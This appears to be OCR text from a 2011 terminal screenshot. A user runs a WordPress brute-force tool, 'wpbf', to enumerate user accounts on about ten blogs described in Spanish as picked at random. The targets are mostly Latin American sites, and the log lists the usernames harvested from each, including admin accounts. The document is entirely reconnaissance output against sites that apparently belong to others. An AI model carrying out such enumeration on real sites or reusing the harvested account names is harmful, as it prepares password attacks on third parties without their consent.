 File Edit View Search Terminal Help
caco@particula:~/dev/wpbf$ Ahora enumero usuarios de varios blogs elegidos al azar...^C
caco@particula:~/dev/wpbf$ ./test-eu.sh
2011-06-30 19:18:44,236 - wpbf - INFO - Target URL: http://lasallecancun.edu.mx/intercambios/wp-login.php
2011-06-30 19:18:44,237 - wpbf - INFO - Enumerating users...
2011-06-30 19:18:48,840 - wpbf - INFO - Usernames: intercambios, Intercambios
2011-06-30 19:18:49,148 - wpbf - INFO - Target URL: http://clubdeturistas.com.uy/wpress/wp-login.php
2011-06-30 19:18:49,149 - wpbf - INFO - Enumerating users...
2011-06-30 19:18:54,075 - wpbf - INFO - Usernames: albatros, Sebarbot, clubdeturistas.com.uy
2011-06-30 19:18:54,425 - wpbf - INFO - Target URL: http://localhost/wordpress/wp-login.php
2011-06-30 19:18:54,426 - wpbf - INFO - Enumerating users...
2011-06-30 19:18:56,061 - wpbf - INFO - Usernames: admin
2011-06-30 19:18:56,358 - wpbf - INFO - Target URL: http://yellow.com.uy/blog/wp-login.php
2011-06-30 19:18:56,359 - wpbf - INFO - Enumerating users...
2011-06-30 19:18:58,440 - wpbf - INFO - Usernames: lettiya
2011-06-30 19:18:58,714 - wpbf - INFO - Target URL: http://procop.com.mx/wp-login.php
2011-06-30 19:18:58,715 - wpbf - INFO - Enumerating users...
2011-06-30 19:19:12,203 - wpbf - INFO - Usernames: admin
2011-06-30 19:19:12,485 - wpbf - INFO - Target URL: http://tulugar.com.uy/wp-login.php
2011-06-30 19:19:12,486 - wpbf - INFO - Enumerating users...
2011-06-30 19:19:15,760 - wpbf - INFO - Usernames: santius
2011-06-30 19:19:16,057 - wpbf - INFO - Target URL: http://bikelab.com.ar/wp-login.php
2011-06-30 19:19:16,058 - wpbf - INFO - Enumerating users...
2011-06-30 19:19:23,435 - wpbf - INFO - Usernames: admin, dhs, m, caco_patane
2011-06-30 19:19:23,740 - wpbf - INFO - Target URL: http://mariog.com.mx/blog/wp-login.php
2011-06-30 19:19:23,741 - wpbf - INFO - Enumerating users...
2011-06-30 19:19:25,920 - wpbf - INFO - Usernames: mattdark
2011-06-30 19:19:26,218 - wpbf - INFO - Target URL: http://ar.rcalatinoamerica.com/wp-login.php
2011-06-30 19:19:26,219 - wpbf - INFO - Enumerating users...
2011-06-30 19:19:30,359 - wpbf - INFO - Usernames: wp_rca_admin, editor_rca
caco@particula:~/dev/wpbf$